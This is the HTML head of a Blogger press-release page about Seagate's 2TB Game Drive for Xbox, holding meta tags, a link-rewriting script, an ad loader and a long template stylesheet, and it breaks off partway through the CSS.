        $('a[href^="http://"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("http://", "https://"); // Create new url
            $(this).attr("href", newUrl); // Set herf value
        });
    });
</script>
<!--http to https-->
<!--GPT-->
<!--GPT-->
<noscript>
<link herf='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet' type='text/css'/>
</noscript>
<!--google add Lazy load for maintain the page performance -->
<script type='text/javascript'>
    //<![CDATA[
    var lazyadsense2 = false;
    window.addEventListener("scroll", function(){
    if ((document.documentElement.scrollTop != 0 && lazyadsense2 === false) || (document.body.scrollTop != 0 && lazyadsense2 === false)) {
    (function() { var ad = document.createElement('script'); ad.setAttribute('data-ad-client','ca-pub-4797197524717767'); ad.async = true; ad.src = 'https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'; var sc = document.getElementsByTagName('script')[0]; sc.parentNode.insertBefore(ad, sc); })();
    lazyadsense2 = true;
      }
    }, true);
    //]]>
    </script>
<!-- LOAD CSS -->
<script type='text/javascript'>//<![CDATA[
(function() {
    var css = document.createElement('link');
    css.href = 'https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css';
    css.rel = 'stylesheet';
    css.type = 'text/css';
    document.getElementsByTagName('head')[0].appendChild(css);
})();
//]]></script>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.pocketpressrelease.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.pocketpressrelease.com/2016/09/CREATE-MORE-SPACE-FOR-YOUR-GAMING-EXPERIENCE-WITH-NEW-SEAGATE-GAME-DRIVE-FOR-XBOX.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Pocket Press Release - Atom" href="https://www.pocketpressrelease.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Pocket Press Release - RSS" href="https://www.pocketpressrelease.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Pocket Press Release - Atom" href="https://www.blogger.com/feeds/2672809053767694726/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Pocket Press Release - Atom" href="https://www.pocketpressrelease.com/feeds/1728115037683100638/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzrxFKuemKdI0hybbJ-BoTg7EHarjZKRX58o34U-nevaPv7SpPchpz9ddtKgfxICu_5TxEJzeTdZUsWAZjJw4hcXnI8TawtnQCBDDRURaUxfESxHiTZk2AM5RH9LvZvqqXZwZb5fXmx9Z1/s320/Seagate+Technology%252CTechnology%252CBusiness%252C+Game+Drive%252CGames%252CXbox+One.jpg' rel='image_src'/>
<meta content='Seagate Technology plc (NASDAQ:STX), a world leader in storage solutions, today announced the availability of the 2TB Game Drive for Xbox® in India. This external drive is the result of a strategic marketing relationship with Microsoft' name='description'/>
<meta content='https://www.pocketpressrelease.com/2016/09/CREATE-MORE-SPACE-FOR-YOUR-GAMING-EXPERIENCE-WITH-NEW-SEAGATE-GAME-DRIVE-FOR-XBOX.html' property='og:url'/>
<meta content='CREATE MORE SPACE FOR YOUR GAMING EXPERIENCE WITH NEW SEAGATE GAME DRIVE FOR XBOX ' property='og:title'/>
<meta content='Seagate Technology plc (NASDAQ:STX), a world leader in storage solutions, today announced the availability of the 2TB Game Drive for Xbox® in India. This external drive is the result of a strategic marketing relationship with Microsoft' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzrxFKuemKdI0hybbJ-BoTg7EHarjZKRX58o34U-nevaPv7SpPchpz9ddtKgfxICu_5TxEJzeTdZUsWAZjJw4hcXnI8TawtnQCBDDRURaUxfESxHiTZk2AM5RH9LvZvqqXZwZb5fXmx9Z1/w1200-h630-p-k-no-nu/Seagate+Technology%252CTechnology%252CBusiness%252C+Game+Drive%252CGames%252CXbox+One.jpg' property='og:image'/>
<title>
CREATE MORE SPACE FOR YOUR GAMING EXPERIENCE WITH NEW SEAGATE GAME DRIVE FOR XBOX  - Pocket Press Release
</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Simple
Designer: Blogger
URL:      www.blogger.com
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="keycolor" description="Main Color" type="color" default="#66bbdd"/>
<Group description="Page Text" selector="body">
<Variable name="body.font" description="Font" type="font"
default="normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#222222"/>
</Group>
<Group description="Backgrounds" selector=".body-fauxcolumns-outer">
<Variable name="body.background.color" description="Outer Background" type="color" default="#66bbdd"/>
<Variable name="content.background.color" description="Main Background" type="color" default="#ffffff"/>
<Variable name="header.background.color" description="Header Background" type="color" default="transparent"/>
</Group>
<Group description="Links" selector=".main-outer">
<Variable name="link.color" description="Link Color" type="color" default="#2288bb"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#888888"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#33aaff"/>
</Group>
<Group description="Blog Title" selector=".header h1">
<Variable name="header.font" description="Font" type="font"
default="normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="header.text.color" description="Title Color" type="color" default="#3399bb" />
</Group>
<Group description="Blog Description" selector=".header .description">
<Variable name="description.text.color" description="Description Color" type="color"
default="#777777" />
</Group>
<Group description="Tabs Text" selector=".tabs-inner .widget li a">
<Variable name="tabs.font" description="Font" type="font"
default="normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="tabs.text.color" description="Text Color" type="color" default="#999999"/>
<Variable name="tabs.selected.text.color" description="Selected Color" type="color" default="#000000"/>
</Group>
<Group description="Tabs Background" selector=".tabs-outer .PageList">
<Variable name="tabs.background.color" description="Background Color" type="color" default="#f5f5f5"/>
<Variable name="tabs.selected.background.color" description="Selected Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Post Title" selector="h1.post-title, .comments h4">
<Variable name="post.title.font" description="Font" type="font"
default="normal normal 26px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
</Group>
<Group description="Date Header" selector=".date-header">
<Variable name="date.header.color" description="Text Color" type="color"
default="#222222"/>
<Variable name="date.header.background.color" description="Background Color" type="color"
default="transparent"/>
<Variable name="date.header.font" description="Text Font" type="font"
default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="date.header.padding" description="Date Header Padding" type="string" default="inherit"/>
<Variable name="date.header.letterspacing" description="Date Header Letter Spacing" type="string" default="inherit"/>
<Variable name="date.header.margin" description="Date Header Margin" type="string" default="inherit"/>
</Group>
<Group description="Post Footer" selector=".post-footer">
<Variable name="post.footer.text.color" description="Text Color" type="color" default="#666666"/>
<Variable name="post.footer.background.color" description="Background Color" type="color"
default="#f9f9f9"/>
<Variable name="post.footer.border.color" description="Shadow Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Gadgets" selector="h2">
<Variable name="widget.title.font" description="Title Font" type="font"
default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="widget.title.text.color" description="Title Color" type="color" default="#000000"/>
<Variable name="widget.alternate.text.color" description="Alternate Color" type="color" default="#999999"/>
</Group>
<Group description="Images" selector=".main-inner">
<Variable name="image.background.color" description="Background Color" type="color" default="#ffffff"/>
<Variable name="image.border.color" description="Border Color" type="color" default="#eeeeee"/>
<Variable name="image.text.color" description="Caption Text Color" type="color" default="#222222"/>
</Group>
<Group description="Accents" selector=".content-inner">
<Variable name="body.rule.color" description="Separator Line Color" type="color" default="#eeeeee"/>
<Variable name="tabs.border.color" description="Tabs Border Color" type="color" default="#eeeeee"/>
</Group>
<Variable name="body.background" description="Body Background" type="background"
color="#66bbdd" default="$(color) none repeat scroll top left"/>
<Variable name="body.background.override" description="Body Background Override" type="string" default=""/>
<Variable name="body.background.gradient.cap" description="Body Gradient Cap" type="url"
default="url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png)"/>
<Variable name="body.background.gradient.tile" description="Body Gradient Tile" type="url"
default="url(https://resources.blogblog.com/blogblog/data/1kt/simple/body_gradient_tile_light.png)"/>
<Variable name="content.background.color.selector" description="Content Background Color Selector" type="string" default=".content-inner"/>
<Variable name="content.padding" description="Content Padding" type="length" default="10px" min="0" max="100px"/>
<Variable name="content.padding.horizontal" description="Content Horizontal Padding" type="length" default="10px" min="0" max="100px"/>
<Variable name="content.shadow.spread" description="Content Shadow Spread" type="length" default="40px" min="0" max="100px"/>
<Variable name="content.shadow.spread.webkit" description="Content Shadow Spread (WebKit)" type="length" default="5px" min="0" max="100px"/>
<Variable name="content.shadow.spread.ie" description="Content Shadow Spread (IE)" type="length" default="10px" min="0" max="100px"/>
<Variable name="main.border.width" description="Main Border Width" type="length" default="0" min="0" max="10px"/>
<Variable name="header.background.gradient" description="Header Gradient" type="url" default="none"/>
<Variable name="header.shadow.offset.left" description="Header Shadow Offset Left" type="length" default="-1px" min="-50px" max="50px"/>
<Variable name="header.shadow.offset.top" description="Header Shadow Offset Top" type="length" default="-1px" min="-50px" max="50px"/>
<Variable name="header.shadow.spread" description="Header Shadow Spread" type="length" default="1px" min="0" max="100px"/>
<Variable name="header.padding" description="Header Padding" type="length" default="30px" min="0" max="100px"/>
<Variable name="header.border.size" description="Header Border Size" type="length" default="1px" min="0" max="10px"/>
<Variable name="header.bottom.border.size" description="Header Bottom Border Size" type="length" default="0" min="0" max="10px"/>
<Variable name="header.border.horizontalsize" description="Header Horizontal Border Size" type="length" default="0" min="0" max="10px"/>
<Variable name="description.text.size" description="Description Text Size" type="string" default="140%"/>
<Variable name="tabs.margin.top" description="Tabs Margin Top" type="length" default="0" min="0" max="100px"/>
<Variable name="tabs.margin.side" description="Tabs Side Margin" type="length" default="30px" min="0" max="100px"/>
<Variable name="tabs.background.gradient" description="Tabs Background Gradient" type="url"
default="url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png)"/>
<Variable name="tabs.border.width" description="Tabs Border Width" type="length" default="1px" min="0" max="10px"/>
<Variable name="tabs.bevel.border.width" description="Tabs Bevel Border Width" type="length" default="1px" min="0" max="10px"/>
<Variable name="post.margin.bottom" description="Post Bottom Margin" type="length" default="25px" min="0" max="100px"/>
<Variable name="image.border.small.size" description="Image Border Small Size" type="length" default="2px" min="0" max="10px"/>
<Variable name="image.border.large.size" description="Image Border Large Size" type="length" default="5px" min="0" max="10px"/>
<Variable name="page.width.selector" description="Page Width Selector" type="string" default=".region-inner"/>
<Variable name="page.width" description="Page Width" type="string" default="auto"/>
<Variable name="main.section.margin" description="Main Section Margin" type="length" default="15px" min="0" max="100px"/>
<Variable name="main.padding" description="Main Padding" type="length" default="15px" min="0" max="100px"/>
<Variable name="main.padding.top" description="Main Padding Top" type="length" default="30px" min="0" max="100px"/>
<Variable name="main.padding.bottom" description="Main Padding Bottom" type="length" default="30px" min="0" max="100px"/>
<Variable name="paging.background"
color="#ffffff"
description="Background of blog paging area" type="background"
default="transparent none no-repeat scroll top center"/>
<Variable name="footer.bevel" description="Bevel border length of footer" type="length" default="0" min="0" max="10px"/>
<Variable name="mobile.background.overlay" description="Mobile Background Overlay" type="string"
default="transparent none repeat scroll top left"/>
<Variable name="mobile.background.size" description="Mobile Background Size" type="string" default="auto"/>
<Variable name="mobile.button.color" description="Mobile Button Color" type="color" default="#ffffff" />
<Variable name="startSide" description="Side where text starts in blog language" type="automatic" default="left"/>
<Variable name="endSide" description="Side where text ends in blog language" type="automatic" default="right"/>
*/
/* Content
----------------------------------------------- */
body {
font: normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #222222;
background: #66bbdd none repeat scroll top left;
padding: 0 40px 40px 40px;
}
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
h1 {
font-size: 26px;
}
h2 {
font-size: 22px;
}
a:link {
text-decoration:none;
color: #2187bb;
}
a:visited {
text-decoration:none;
color: #888888;
}
a:hover {
text-decoration:underline;
color: #32aaff;
}
.body-fauxcolumn-outer .fauxcolumn-inner {
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/simple/body_gradient_tile_light.png) repeat scroll top left;
_background-image: none;
}
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 400px;
width: 100%;
}
.body-fauxcolumn-outer .cap-top .cap-left {
width: 100%;
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png) repeat-x scroll top left;
_background-image: none;
}
.content-outer {
-moz-box-shadow: 0 0 40px rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 10px #333333;
box-shadow: 0 0 40px rgba(0, 0, 0, .15);
margin-bottom: 1px;
}
.content-inner {
padding: 10px 10px;
}
.content-inner {
background-color: #ffffff;
}
/* Header
----------------------------------------------- */
.header-outer {
background: rgba(0, 0, 0, 0) url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png) repeat-x scroll 0 -400px;
_background-image: none;
}
.Header h1 {
font: normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #3299bb;
text-shadow: 1px 2px 3px rgba(0, 0, 0, .2);
}
.Header h1 a {
color: #3299bb;
}
.Header .description {
font-size: 140%;
color: #777777;
}
.header-inner .Header .titlewrapper {
padding: 22px 30px;
}
.header-inner .Header .descriptionwrapper {
padding: 0 30px;
}
/* Tabs
----------------------------------------------- */
.tabs-inner .section:first-child {
border-top: 0 solid #eeeeee;
}
.tabs-inner .section:first-child ul {
margin-top: -0;
border-top: 0 solid #eeeeee;
border-left: 0 solid #eeeeee;
border-right: 0 solid #eeeeee;
}
.tabs-inner .widget ul {
background: #04345c;
_background-image: none;
border-bottom: 1px solid #eeeeee;
margin-top: 0;
margin-left: -30px;
margin-right: -30px;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .6em 1em;
font: normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: white;
border-left: 1px solid #ffffff;
border-right: 1px solid #eeeeee;
}
.tabs-inner .widget li:first-child a {
border-left: none;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
color: #000000;
background-color: #f5c833;
text-decoration: none;
}
/* Columns
----------------------------------------------- */
.main-outer {
border-top: 0 solid #eeeeee;
}
.fauxcolumn-left-outer .fauxcolumn-inner {
border-right: 1px solid #eeeeee;
}
.fauxcolumn-right-outer .fauxcolumn-inner {
border-left: 1px solid #eeeeee;
}
/* Headings
----------------------------------------------- */
div.widget > h2,
div.widget h2.title {
margin: 0 0 2px 0;
padding-left: 5px;
background: #04345c;
font: 24px;
color: white;
}
/* Widgets
----------------------------------------------- */
.widget .zippy {
color: #999999;
text-shadow: 2px 2px 1px rgba(0, 0, 0, .1);
}
.widget .popular-posts ul {
list-style: none;
}
/* Posts
----------------------------------------------- */
h2.date-header {
font: normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
}
.date-header span {
background-color: rgba(0, 0, 0, 0);
color: #222222;
padding: inherit;
letter-spacing: inherit;
margin: inherit;
}
.main-inner {
padding-top: 30px;
padding-bottom: 30px;
}
.main-inner .column-center-inner {
padding: 0 15px;
}
.main-inner .column-center-inner .section {
margin: 0 15px;
}
.post {
margin: 0 0 25px 0;
}
h1.post-title, .comments h4 {
font: normal normal 26px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
font-weight: bold;
margin: .75em 0 0;
}
.post-body {
font-size: 18px;
line-height: 1.4;
position: relative;
}
.post-body img, .post-body .tr-caption-container, .Profile img, .Image img,
.BlogList .item-thumbnail img {
padding: 2px;
background: #ffffff;
border: 1px solid #eeeeee;
-moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
-webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
}
.post-body img, .post-body .tr-caption-container {
padding: 5px;
}
.post-body .tr-caption-container {
color: #222222;
}
.post-body .tr-caption-container img {
padding: 0;
background: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
box-shadow: 0 0 0 rgba(0, 0, 0, .1);
}
.post-header {
margin: 0 0 1.5em;
line-height: 1.6;
font-size: 90%;
}
.post-footer {
margin: 20px -2px 0;
padding: 5px 10px;
color: #666666;
background-color: #f9f9f9;
border-bottom: 1px solid #eeeeee;
line-height: 1.6;
font-size: 90%;
}
#comments .comment-author {
padding-top: 1.5em;
border-top: 1px solid #eeeeee;
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
#comments .avatar-image-container img {
border: 1px solid #eeeeee;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #999999;
border-bottom: 1px solid #999999;
}
.comments .comment-thread.inline-thread {
background-color: #f9f9f9;
}
.comments .continue {
border-top: 2px solid #999999;
}
/* Accents
---------------------------------------------- */
.section-columns td.columns-cell {
border-left: 1px solid #eeeeee;
}
.blog-pager {
background: transparent none no-repeat scroll top center;}
.blog-pager-older-link,
.blog-pager-newer-link {display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:White;color:Grey;font-size:15px;border-radius:2px
}
.home-link {
display:block;float:center;font-size:15px;text-transform:uppercase;line-height:32px;
}
.footer-outer {
border-top: 0 dashed #bbbbbb;
}
/* Mobile
----------------------------------------------- */
body.mobile  {
background-size: auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
.mobile .body-fauxcolumn-outer .cap-top {
background-size: 100% auto;
}
.mobile .content-outer {
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
box-shadow: 0 0 3px rgba(0, 0, 0, .15);
}
.mobile .tabs-inner .widget ul {
margin-left: 0;
margin-right: 0;
}
.mobile .post {
margin: 0;
}
.mobile .main-inner .column-center-inner .section {
margin: 0;
}
.mobile .date-header span {
padding: 0.1em 10px;
margin: 0 -10px;
}
.mobile h1.post-title {
margin: 0;
font-size: 24px;
}
.mobile .blog-pager {
background: transparent none no-repeat scroll top center;
}
.mobile .footer-outer {
border-top: none;
}
.mobile .main-inner, .mobile .footer-inner {
background-color: #ffffff;
}
.mobile-index-contents {
color: #222222;
}
.mobile-link-button {
background-color: #2187bb;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffffff;
}
.mobile .tabs-inner .section:first-child {
border-top: none;
}
.mobile .tabs-inner .PageList .widget-content {
background-color: #eeeeee;
color: #000000;
border-top: 1px solid #eeeeee;
border-bottom: 1px solid #eeeeee;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #eeeeee;
}
.mobile img
{
height:'',
width:''
}
.sidebar .popular-posts ul {padding: 0;margin: 0;counter-reset: popcount;} .sidebar .popular-posts ul li {list-style: none !important;float: left;font-family:'Oswald',Arial,Tahoma,sans-serif;position: relative;width: 48%;height: 130px;overflow: hidden;margin: 2px;padding: 0 !important;border: 0;} .sidebar .PopularPosts .item-thumbnail {width: 100%;margin: 0;} .sidebar .PopularPosts ul li img {float: left;display: block;height: 130px;width: 100%;padding: 0;-webkit-transition-duration: 1.0s;-moz-transition-duration: 1.0s;-o-transition-duration: 1.0s;transition:1.0s;} .sidebar .PopularPosts ul li img:hover {overflow: hidden;transform:scale(1.06);-webkit-transform:scale(1.06);-moz-transform:scale(1.06);-o-transform:scale(1.06);} .sidebar .PopularPosts .item-title {position: absolute;right: 0;left: 0;bottom:0;padding-bottom: 0;z-index: 999;} .sidebar .PopularPosts .item-title a {display: block;padding: 5px 0px 2px 5px;background: rgba(32, 32, 32, 0.77);text-transform: capitalize;font-size: 12px;color: #fff;line-height: normal;transition: all .4s ease-in-out;} .sidebar .popular-posts ul li:hover .item-title a {background: rgba(231, 76, 60, 0.88);color: rgba(255, 255, 255, 1);text-decoration: none;} .sidebar .popular-posts ul li:before {counter-increment: popcount;float: left;position: absolute;content: counter(popcount, decimal);list-style-type: none;background: #e2e2e2;top: 0;font-size: 14px;color: #000;line-height: 20px;padding: 0px 8px 1px 1px;z-index: 4;border: solid #FFF;border-radius: 0px 0px 10px 0px;border-width: 0px 2px 2px 0px;}
#breadcrumbs-bbeginner {
width:620px;
margin-left:0px;
font-family:Verdana, sans-serif;
margin-top:40px;
text-transform: uppercase;
overflow: hidden;
}
#breadcrumbs-bbeginner  li{
float: left;
}
#breadcrumbs-bbeginner  a{
padding: .7em 1em .7em 2em;
float: left;
text-decoration: none;
color: #444;
position: relative;
text-shadow: 0 1px 0 rgba(255,255,255,.5);
background-color: #ddd;
background-image: linear-gradient(to right, #f5f5f5, #ddd);
}
#breadcrumbs-bbeginner  li:first-child a{
padding-left: 1em;
border-radius: 5px 0 0 5px;
}
#breadcrumbs-bbeginner  a:hover{
background: #fff;
}
#breadcrumbs-bbeginner  a::after,
#breadcrumbs-bbeginner  a::before{
content: "";
position: absolute;
top: 50%;
margin-top: -1.5em;
border-top: 1.5em solid transparent;
border-bottom: 1.5em solid transparent;
border-left: 1em solid;
right: -1em;
}
#breadcrumbs-bbeginner a::after{
z-index: 2;
border-left-color: #ddd;
}
#breadcrumbs-bbeginner  a::before{
border-left-color: #ccc;
right: -1.1em;
z-index: 1;
}
#breadcrumbs-bbeginner  a:hover::after{
border-left-color: #fff;
}
#breadcrumbs-bbeginner  .current,
#breadcrumbs-bbeginner  .current:hover{
font-weight: bold;
background: none;
}
#breadcrumbs-bbeginner  .current::after,
#breadcrumbs-bbeginner .current::before{
content: normal;
}
ul{
margin: 0;
padding: 0;
list-style: none;
}
#breadcrumbs-bbeginner .current,
#breadcrumbs-bbeginner .current:hover{
font-weight: normal;
background: none;
}
#breadcrumbs-bbeginner .current::after,
#breadcrumbs-bbeginner .current::before{
content: normal;
}
#searchThis {float: right;
margin-top: 6px;}
#searchButton{margin-right: 5px;}
.mbtTOC{
border:5px solid #f7f0b8;
box-shadow:1px 1px 0 #EDE396;
background-color:#FFFFE0;
color:#707037;
line-height:1.4em;
margin:30px auto;
padding:20px 30px 20px 10px;
font-family:oswald, arial;
display: block;
width: 70%;
}
.mbtTOC ol,.mbtTOC ul {
margin:0;
padding:0;
}
.mbtTOC ul {
list-style:none;
}
.mbtTOC ol li,.mbtTOC ul li {
padding:15px 0 0 ;
margin:0 0 0 30px;
font-size:15px;
}
.mbtTOC a{
color:#0080ff;
text-decoration:none;
}
.mbtTOC a:hover{
text-decoration:underline;
}
.mbtTOC button{
background:#FFFFE0;
font-family:oswald, arial;
font-size:20px;position:relative;
outline:none;
cursor:pointer;
border:none;
color:#707037;
padding:0 0 0 15px;
}
.mbtTOC button:after{
content: "\f0dc";
font-family:FontAwesome;
position:relative;
left:10px;
font-size:20px;
}
.share-box{height:36px;position:relative;line-height:0;margin:20px 0;padding:0;border-bottom:2px solid #eee}.share-title{height:36px;color:#222;float:left;font-size:13px;font-weight:700;position:relative;line-height:36px;text-transform:uppercase;display:inline-block;padding:0;border-bottom:2px solid #222}.share-art{float:right;padding:0;padding-top:0;font-size:13px;font-weight:400;text-transform:capitalize;text-align:right}.share-art a{height:25px;line-height:26px;color:#fff;padding:0 8px;margin-left:4px;border-radius:2px;display:inline-block;margin-right:0}.share-art a:hover{color:#fff}.share-art .fac-art i{padding-right:2px}.share-art .fac-art{background:#3b5998}.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}.share-art .twi-art{background:#00acee}.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}.share-art .goo-art{background:#db4a39}.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}.share-art .pin-art{background:#ca2127}.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}.share-art .lin-art{background:#0077b5}.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
/*******************************************************************
Next-Previous Post Navigation Customized By MyBloggerGuides.com
Originally Created By MyBloggerTricks.com
***********************************************************************/
.mbg-post-navigation { Width: 100%; display:inline-block; position:relative; border-top:2px solid #0c6aff!important; border-bottom: 2px solid #111;border-right: 2px solid #111; border-left: 2px solid #0c6aff;  margin-top: 5px;  margin-right:15px; margin-left:22px; overflow:hidden; padding:0px; box-shadow:4px 4px 4px -4px #0c6aff;}
.mbg-post-navigation li.next { color: #167F92; height:114px; float: right; padding:0px; background:none; margin:0px;}
.mbg-post-navigation li.next a { color: #167F92; padding-left: 24px; }
.mbg-post-navigation li.previous { color: #167F92; height:114px; margin:0px -2px 0px 0px; float: left;  border-right:1px solid #ddd; padding:0px; background:none;
}
.mbg-post-navigation li.previous a { color: #167F92; padding-right: 24px;  }
.mbg-post-navigation li.next:hover, .mbg-post-navigation li.previous:hover  {background:#333333; }
.mbg-post-navigation li { width: 50%; display: inline-block; float: left; text-align: center; }
.mbg-post-navigation li a { color: #167F92; position: relative; min-height: 77px; display: block; padding: 15px 46px 15px; outline:none; text-decoration:none;}
.mbg-post-navigation li i { color: #167F92; font-size: 18px; }
.mbg-post-navigation li a strong { display: block; font-size: 20px; color: #167F92; letter-spacing: 0.5px; font-weight: bold; text-transform: uppercase; font-family:oswald, sans-serif, arial; margin-bottom:10px;}
.mbg-post-navigation li a span { font-size: 15px; color: #167F92;  font-family:oswald,Helvetica, arial; margin:0px;}
.mbg-post-navigation li a:hover span,
.mbg-post-navigation li a:hover i { color: #ffffff; }
.mbg-post-navigation li.previous i { float:left; margin-top:15%; margin-left:5%; }
.mbg-post-navigation li.next i { float: right;
margin-top: 15%;
margin-right: 5%; }
.mbg-post-navigation li.next i, .mbg-post-navigation li.previous i ,
.mbg-post-navigation li.next,  .mbg-post-navigation li.previous{
-webkit-transition-property: background color; -webkit-transition-duration: 0.4s; -webkit-transition-timing-function: ease-out;
-moz-transition-property: background color; -moz-transition-duration: 0.4s; -moz-transition-timing-function: ease-out;
-o-transition-property: background color; -o-transition-duration: 0.4s; -o-transition-timing-function: ease-out;
transition-property: background color; transition-duration: 0.4s; transition-timing-function: ease-out; }
.fa-chevron-right {padding-right:0px;}
@media screen and (max-width: 500px){.mbg-post-navigation li { width: 100%;}}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 1300px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 1300px;
max-width: 1300px;
_width: 1300px;
}
.main-inner .columns {
padding-left: 0;
padding-right: 360px;
}
.main-inner .fauxcolumn-center-outer {
left: 0;
right: 360px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0") -
parseInt("360px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0;
}
.main-inner .fauxcolumn-right-outer {
width: 360px;
}
.main-inner .column-left-outer {
width: 0;
right: 100%;
margin-left: -0;
}
.main-inner .column-right-outer {
width: 360px;
margin-right: -360px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
body#layout div.add_widget {
padding: 8px;
}
body#layout div.add_widget a {
margin-left: 32px;
}
--></style>
<!--readmore-->
<script type='text/javascript'>
posts_no_thumb_sum = 490;
posts_thumb_sum = 400;
img_thumb_height = 160;
img_thumb_width = 180;
</script>
<script type='text/javascript'>
//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSummaryAndThumb(pID, pURL, pTITLE){
var div = document.getElementById(pID);
var imgtag = "";
var img = div.getElementsByTagName("img");
var summ = posts_no_thumb_sum;
if(img.length>=1) {
imgtag = '<span class="posts-thumb" style="float:left; margin-right: 10px;"><a href="'+ pURL +'" title="'+ pTITLE+'"><img src="'+img[0].src+'" width="'+img_thumb_width+'px" height="'+img_thumb_height+'px" /></a></span>';
summ = posts_thumb_sum;
}

var summary = imgtag + '<div>' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
//]]>
</script>
<!--readmore-->
<style>

.responstable {
  margin: 1em 0;
  width: 100%;
  overflow: hidden;
  background: #FFF;
  color: #024457;
  border-radius: 10px;
  border: 1px solid #167F92;
}
.responstable tr {
  border: 1px solid #D9E4E6;
}
.responstable tr:nth-child(odd) {
  background-color: #EAF3F3;
}
.responstable th {
  display: none;
  border: 1px solid #FFF;
  background-color: #167F92;
  color: #FFF;
  padding: 1em;
}
.responstable th:first-child {
  display: table-cell;
  text-align: center;
}
.responstable th:nth-child(2) {
  display: table-cell;
}
.responstable th:nth-child(2) span {
  display: none;
}
.responstable th:nth-child(2):after {
  content: attr(data-th);
}
@media (min-width: 480px) {
  .responstable th:nth-child(2) span {
    display: block;
  }
  .responstable th:nth-child(2):after {
    display: none;
  }
}
.responstable td {
  display: block;
  word-wrap: break-word;
  max-width: 7em;
}
.responstable td:first-child {
  display: table-cell;
  text-align: left;
  border-right: 1px solid #D9E4E6;
}
@media (min-width: 480px) {
  .responstable td {
    border: 1px solid #D9E4E6;
  }
}
.responstable th, .responstable td {
  text-align: left;
